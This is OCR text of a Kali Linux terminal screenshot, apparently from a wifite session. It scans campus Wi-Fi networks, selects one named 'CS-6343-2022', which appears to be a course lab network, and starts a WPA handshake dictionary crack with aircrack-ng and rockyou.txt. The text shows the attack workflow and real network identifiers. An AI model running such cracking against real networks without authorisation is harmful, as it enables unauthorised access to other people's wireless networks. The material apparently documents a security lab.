 1 2 3 4 23:54
kali@kali: ~
File Actions Edit View Help
43 MokuGo-002443 2 WPA-P 18db no
44 EduRoam 11 WPA-E 18db no
45 DIRECT-86-HP OfficeJe... 6 WPA-P 17db yes
46 TTUguest 11 WPA-P 16db no
47 EduRoam 6 WPA-E 15db no
48 EduRoam 1 WPA-E 15db no
49 TTUguest 11 WPA-P 15db no
50 EduRoam 1 WPA-E 15db no
51 Quanser_UVS 10 WPA-P 15db yes 1
52 DIRECT-67-HP OfficeJe... 6 WPA-P 14db lock
53 EduRoam 1 WPA-E 14db no
54 ece-lab 3 WPA-P 14db yes
55 EduRoam 11 WPA-E 14db no
56 TTUnet 11 WPA-E 14db no
57 TTUnet 11 WPA-E 13db no 1
58 Eduroam 11 WPA-E 13db no
59 EduRoam 6 WPA-E 13db no
60 CS-6343-2022 8 WPA-P 12db lock 5
61 TTUguest 1 WPA-P 12db no
62 TTUnet 1 WPA-E 12db no
63 TTUguest 1 WPA-P 12db no
64 TTUnet 6 WPA-E 12db no
65 TTUnet 1 WPA-E 12db no
66 TTUguest 6 WPA-P 11db no
67 TTUnet 1 WPA-E 11db no
68 TTUguest 11 WPA-P 11db no
69 EduRoam 11 WPA-E 11db no
70 TTUnet 11 WPA-E 11db no
71 EduRoam 11 WPA-E 11db no
72 TTUguest 11 WPA-P 11db no
73 DIRECT-03-HP OfficeJe... 6 WPA-P 10db yes
74 EduRoam 1 WPA-E 10db no
75 TTUguest 11 WPA-P 10db no
76 TTUguest 1 WPA-P 10db no
77 TTUnet 11 WPA-E 10db no
78 TTUnet 11 WPA-E 10db no
79 TTUguest 11 WPA-P 9db no
80 EduRoam 11 WPA-E 9db no
81 EduRoam 1 WPA-E 9db no
82 TTUguest 1 WPA-P 9db no
83 TTUnet 1 WPA-E 9db no
84 TTUguest 11 WPA-P 9db no
85 EduRoam 1 WPA-E 8db no
86 EduRoam 1 WPA-E 8db no
87 EduRoam 1 WPA-E 7db no
88 TTUguest 1 WPA-P 7db no
89 EduRoam 11 WPA-E 6db no
90 TTUguest 1 WPA-P 5db no
[+] select target(s) (1-90) separated by commas, dashes or all: 60
[+] (1/1) Starting attacks against B0:7F:B9:98:FC:0C (CS-6343-2022)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] CS-6343-2022 (12db) WPA Handshake capture: found existing handshake for CS-6343-2022
[+] Using handshake from hs/handshake_CS63432022_B0-7F-B9-98-FC-0C_2022-07-28T00-37-33.cap
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for b0:7f:b9:98:fc:0c
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with rockyou.txt wordlist
[+] Cracking WPA Handshake: 0.60% ETA: 53m56s @ 4405.2kps (current key: dolphin101)